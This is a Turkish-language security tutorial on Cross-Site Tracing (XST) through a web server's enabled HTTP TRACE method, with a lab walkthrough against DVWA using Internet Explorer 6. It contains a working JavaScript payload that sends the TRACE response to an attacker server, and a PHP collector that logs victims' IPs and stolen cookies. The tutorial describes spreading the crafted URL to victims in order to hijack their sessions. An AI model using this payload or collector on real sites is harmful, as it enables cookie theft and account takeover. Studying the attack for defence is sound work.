| Http Trace Metodunun Açık Bırakılması | ||||||||||||||||||||

| Bir web sunucuda http trace metodu açıldığında http talep ve http yanıtlarının log’lanması işlemi etkinleşir.

(ENG)

Metasploit Tip: Enable HTTP request and response logging with set HttpTrace true (TUR) Measploit İpucu: HttpTrace’i true yapma ile http talep ve yanıt log’lama aktifleşir. Referans: Metasploit Framework msfconsole arayüzünde gelen rastgele ipuçları Http trace ile bir web sunucuya talep gönderildiğinde gönderilen http talebindeki paket içeriği debugging amacıyla talep eden kişiye geri gönderilir. Aşağıda Trace methodu açık olan bir web sunucusuna gönderilen trace talebinin örneğini görmektesiniz: telnet hostname 80 Çıktı: TRACE / HTTP/1.1 Host: hostname // Host: hostname header'ı gönderiliyor. User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT) // User-Agent: xxx header'ı gönderiliyor. Sunucu bu durumda aldığı talebe karşılık aşağıdaki yanıtı dönecektir: HTTP/1.1 200 OK Date: Mon, 27 Jul 2009 12:28:53 GMT Server: Apache/2.2.14 (Win32) Connection: close Content-Type: message/http Content-Length: 39 TRACE / HTTP/1.1 Host: hostname // Host: hostname header'ı alınıyor. User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT) // User-Agent: xxx header'ı alınıyor. Görüldüğü üzere trace methodu ile yapılan http talebine karşılık gönderilen talebin aynısı geri dönmüştür. Bu şekilde geliştiriciler web sunucusuna gönderilen taleplerin web sunucusunda ne şekilde alındığını test edebilirler. Trace methodunun sunucuda açık bırakılması geliştiricilerin debug ve diagnostic yapması için kullanışlıdır. Ancak saldırganlar için de kullanışlı olduğundan kapatılması önerilmektedir. Normalde web uygulamalarında HttpOnly flag'i kullanıldığında kullanıcıların web uygulamasındaki çerezleri üçüncü parti kimselerce çalınamazdır. Fakat trace methodu açık bırakıldığında saldırgan “trace talebi” yapan bir javascript kodu web uygulamasına girebilir, ardından kullanıcı trace talebi yapan javascript kodunun yer aldığı web sayfasını görüntüleyebilir. Kendi cookie header'ı ve değerinin de yer aldığı bir http trace talebi sunucuya gönderebilir. Ardından sunucu aynı paketi geri gönderebilir ve gelen trace yanıtını javascript kodu saldırganın sunucusuna göndererek saldırgan paketleri dosyalayabilir ve çerez bilgilerini elde edebilir. Dolayısıyla HttpOnly her ne kadar xss saldırılarını önlese de (yani üçüncü parti kimselerin çerez çalmasını önlese de) trace methoduna karışmadığından HttpOnly flag'i olsa bile çerezler çalınabilmektedir. Bu şekilde trace methodu ile çerez çalma işlemine Cross-Site Tracing saldırısı adı verilmektedir. Aşağıda web uygulamarına girilecek örnek bir Cross-Site Tracing saldırısı yapan javascript kodlamasını görmektesin:

<script type="text/javascript">

<!--

function sendTrace() {

var xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");

xmlHttp.open("TRACE", “http://foo.bar”,false);

xmlHttp.send();

xmlDoc=xmlHttp.responseText;

alert(xmlDoc);

}

//-->

</script>

<INPUT TYPE=BUTTON OnClick="sendTrace();" VALUE="Send Trace Request">

Yukarıdaki kodlamada http://foo.bar linki yerine zafiyete sahip web uygulamasının linki girilir ve javascript kodu zafiyete sahip web uygulamasına girilir. Bu javascript kodunun yer aldığı web sayfasını görüntüleyen her kullanıcı web sunucusuna trace talebi yapar. Trace yanıtı ise xmlDoc değişkenine çekilir. xmlDoc değişken değeri saldırganın sunucusuna örneğin POST talebi ile gönderilir ve saldırı böylece gerçekleşir. Trace methodu ile saldırgan her bir kullanıcının http talebini okuyarak kullanıcı adı & şifre gibi hassas bilgileri, çerezleri, kullanılan http başlıklarını, sunucu değişkenlerini ve dahasını öğrenebilir. Bu bilgilerden yola çıkan saldırgan oturum devralabilir ya da edindiği bilgiler doğrultusunda daha başka saldırılar düzenleyebilir. Bu kadar geniş çapta bilginin saldırganın eline geçmesini önlemek için trace methodunun kapatılması gerekmektedir. Modern web tarayıcılar ajax ile TRACE talebini engellerler. Çünkü Cross Site Tracing saldırılarına sebep olur. Eski web tarayıcılarda ise ajax ile TRACE talebi yapılabilirdir. Bu nedenle eski web tarayıcı kullanan son kullanıcılar Cross Site Tracing saldırısı tehdidi altındadırlar. Cross Site Tracing saldırılarının yapılabilmesi için web uygulamada Cross Site Scripting açıklığının olması ve web sunucuda Trace metodunun açık olması gerekir. Cross Site Tracing ile Cross Site Scripting açıklıkları esasında iki ayrı açıklıktır. Cross Site Tracing web sunucudaki açıklığı (konfigurasyon ayarlarındaki trace metodunun açık oluşunu) sömürür. Cross Site Scripting ise web uygulamadaki açıklığı sömürür. Uygulama (+) Birebir denenmiştir ve başarıyla uygulanmıştır. Apache'de varsayılan olarak Trace methodu kapalı gelir. Bunu aşağıda görebilmekteyiz:

Ubuntu 18.04 LTS Terminal:

telnet 127.0.0.1 80 Çıktı: Trying 127.0.0.1... Connected to 127.0.0.1. Escape character is '^]'. TRACE / HTTP/1.0 HTTP/1.1 405 Method Not Allowed Date: Tue, 17 Oct 2017 07:47:31 GMT Server: Apache/2.4.7 (Ubuntu) Allow: Content-Length: 297 Connection: close Content-Type: text/html; charset=iso-8859-1 Apache'de Trace methodunu açmak için apache2.conf dosyası açılır.

Ubuntu 18.04 LTS Terminal:

sudo gedit /etc/apache2/apache2.conf Dosyanın en altına aşağıdaki kod satırı eklenir: TraceEnable on Ardından apache2 servisi yeniden başlatılır.

Ubuntu 18.04 LTS Terminal:

service apache2 restart Böylelikle trace talebinde bulunabilir duruma geliriz:

Ubuntu 18.04 LTS Terminal:

telnet 127.0.0.1 80 Çıktı: Trying 127.0.0.1... Connected to 127.0.0.1. Escape character is '^]'. TRACE / HTTP/1.0 Test: A // Test: A header'ı gönderiliyor Deneme: B // Deneme: b header'ı gönderiliyor. HTTP/1.1 200 OK Date: Tue, 17 Oct 2017 07:51:43 GMT Server: Apache/2.4.7 (Ubuntu) Connection: close Content-Type: message/http TRACE / HTTP/1.0 Test: A // Test: A header'ı alınıyor Deneme: B // Deneme: b header'ı alınıyor. Görüldüğü üzere trace talebimiz kabul edilmiştir ve gönderdiğimiz paket aynı şekilde geri dönmüştür. Dolayısıyla trace methodu açık durumdadır. Uygulama 2 (+) Birebir denenmiştir ve başarıyla uygulanmıştır. Gereksinimler

Not: Cross Site Tracing - Windows XP SP1 VM hazır olarak Virtualbox VMs’lerde mevcuttur. ISO dosyası ise ~/Downloads/ dizini altında Cross Site Tracing - Windows XP SP 1 ISO Dosyası.zip şeklinde yer almakta. Cross Site Tracing - Windows XP SP1 makinede lisans aktivasyonu süresi doldu hatası yaşanırsa lisans aktivasyonu süresi varkenki ilk halinin snapshot’ı var. Snapshot’a dönebilirsin. Bu uygulamada Ubuntu 18.04 LTS ana makinedeki web sunucuda yer alan DVWA uygulamasına Windows XP SP1 IE6 web tarayıcısından erişilecektir ve son kullanıcının Cross Site Tracing saldırısına maruz kalması sonucu çerezinin çalınması uygulaması yapılacaktır.

Bilgi:

Son kullanıcının kullanacağı web tarayıcı Internet Explorer 6 SP1 olmalıdır. Örneğin Windows XP (Dandik) makinesi sağ tık bilgisayar özelliklerinden bakıldığında SP2’dir ve bu dökümandaki saldırı o makinedeki Internet Explorer 6’da yapılamamaktadır. Bu saldırının proof of concept örnek dökümanında ayrıca IE6 SP1 kullanılmaktadır. Bkz. https://www.cgisecurity.com/whitehat-mirror/WH-WhitePaper_XST_ebook.pdf Öncelikle XST (yani Cross Site Tracing) saldırısı düzenleyebilmek ve son kullanıcıların çerezlerini çalabilmek için hedef web uygulamanın yer aldığı web sunucuda http TRACE metodu açık olmalıdır. Bunun için hedef web sunucudaki apache yazılımında konfigurasyon ayarından TRACE metodunu açalım.

Ubuntu 18.04 LTS:



sudo gedit /etc/apache2/apache2.conf .... (En Alta Aşağıdaki Eklenir) TraceEnable on Ardından apache2 servisi restart'lanır: service apache2 restart İkinci olarak XST (yani Cross Site Tracing) saldırısı düzenleyebilmek ve son kullanıcıların çerezlerini çalabilmek için hedef web sunucudaki uygulamada XSS açıklığı var olmalıdır. Bunun için hedef web sunucudaki DVWA web uygulamasının XSS açıklığı olan sayfasını ziyaret edelim. Windows XP SP1 VM:

Şimdi XST saldırısı düzenlemek ve son kullanıcıların çerezlerini çalabilmek için bu XSS açıklığı olan noktaya girilecek XST payload’unu oluşturalım.

XST Payload’u:

<script>

var xmlHttp = new ActiveXObject("Microsoft.XMLHTTP"); // Microsoft AJAX nesnesi

// oluşturulur.

xmlHttp.open("TRACE","http://172.16.4.225",false); // AJAX ile açıklıklı DVWA

xmlHttp.send(); // uygulaması web sunucu-

// suna trace talebi yapılır.

xmlDoc=xmlHttp.responseText; // DVWA uygulaması web

// sunucusundan trace

// yanıtı alınır.

xmlHttp.open("POST","http://172.16.4.225/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",false);

xmlHttp.send(xmlDoc); // Saldırganın web sunucu-

// suna DVWA uygulaması

// web sunucusundan gelen

// trace yanıtı AJAX ile

// POST talebinde gönde-

// rilir.

alert(xmlDoc); // (Optional)

// DVWA uygulaması web

// sunucusundan gelen

// trace yanıtı ekrana

// popup şeklinde olayı

// görsel gözlemlemek

// adına basılabilir.

</script>



Bu payload’da görüldüğü üzere önce xmlhttprequest nesnesi oluşturulmaktadır. Bu nesne ile İlk yapılan ajax talebi XSS açıklığına sahip web uygulama sunucusuna TRACE talebi şeklinde yapılmaktadır. Gelen TRACE yanıtı xmlDoc nesnesine atanmaktadır ve ikinci yapılan ajax talebi ile de gelen TRACE yanıtını tutan xmlDoc nesnesi saldırganın web sunucusuna POST verisi olarak gönderilmektedir. Bu payload’u hazır hale getirebilmek için tek satır haline getirelim. Payload (Tek Satırlık):





<script>var xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");xmlHttp.open("TRACE","http://172.16.4.225",false);xmlHttp.send();xmlDoc=xmlHttp.responseText;xmlHttp.open("POST","http://172.16.4.225/Cross-Site-Tracing-Uygulamasi/cerezTopla.php",false);xmlHttp.send(xmlDoc);alert(xmlDoc);</script>





Ardından web uygulamanın xss açıklığı olan noktasına XST payload’unu girelim. Windows XP SP1 VM:

Bu reflected xss sayfasında oluşturduğumuz XST payload’umuzun url’deki parametreye ekli halde olduğu özel hazırlanmış URL’i kurbanlara çeşitli platformlardan paylaştığımızı ve kurbanların bu URL’e gittiklerini varsayalım. Bu durumda son kullanıcı web tarayıcılarında çalışacak XST payload’u son kullanıcılara web sunucuya trace talebi yaptıracaktır ve gelen trace yanıtını POST verisi ile saldırgan web sunucusuna göndertecektir. Saldırgan ise bir php web sayfası ile kendi web sunucusunda gelen kurban trace yanıtlarını dosyalayacaktır. Saldırgan web sunucusunda bir dosyalama yapan php web sayfası örneği aşağıda verilmiştir:

/var/www/Cross-Site-Tracing-Uygulamasi/cerezTopla.php: // Saldırgan Web Sunucu

<?php

$ip = $_SERVER['REMOTE_ADDR'];

$traceYaniti = file_get_contents('php://input'); // $_POST olarak gelen veri (son kullanıcıdan gelen

// talep paketinin gövdesi) komple string olarak çekilir.

$dateTime = date('d.m.y \t H:i:s');

$file = fopen("cerezler.txt", "a+"); // Trace yanıtları alt alta cerezler.txt dosyasına kaydedilir.

fwrite($file, "#########################################################\r\n");

fwrite($file, "Kurbanin IP Adresi : " . $ip . "\r\n");

fwrite($file, "Kurbanin TRACE Yaniti : \r\n\r\n" . $traceYaniti . "\r\n");

fwrite($file, "Kurbanin Cerezinin Calinma Zamani : " . $dateTime . "\r\n");

fwrite($file, "#########################################################\r\n\r\n\r\n");

fclose($file);

?>





Saldırgan php dosyalama script’inin dosyaladığı ve kayıtların sürekli eklendiği cerezler.txt’deki verilere göz attığında kurbanlardan gelen trace yanıtı içeriklerini okuyabilecektir ve hassas bilgilere ulaşabilecektir. XST Payload’u Çalıştıktan Sonra Saldırgan Web Sunucuda Cerezler.txt Dosyası:

Görüldüğü üzere XST payload’u ile xss açıklığının olduğu noktada son kullanıcı saldırıya uğramıştır ve yaptığı trace talep, yanıt ve saldırgan sunucuya yanıtı gönderme sonucu çerezini saldırgan web sunucuya kaptırmıştır. Saldırgan çalınan DVWA uygulamasına dair olan son kullanıcı çerezini web tarayıcıların çerez import etme eklentileri yardımıyla import ederek son kullanıcı oturumlarını devralabilir. Cross Site Tracing açıklığı web uygulamadaki XSS açıklığı ve web sunucudaki Trace metodunun açık olmasına dayanır. Bu saldırı teşebbüsleri eski web tarayıcı kullanan son kullanıcılarda başarılı olur. Ancak modern web tarayıcılarda AJAX ile TRACE talebi yapmak yasak olduğundan (artık XST saldırıları nedeniyle güvenlik amacıyla desteklenmediğinden) modern web tarayıcı kullanan son kullanıcılarda başarılı olmaz.

(*) Not:

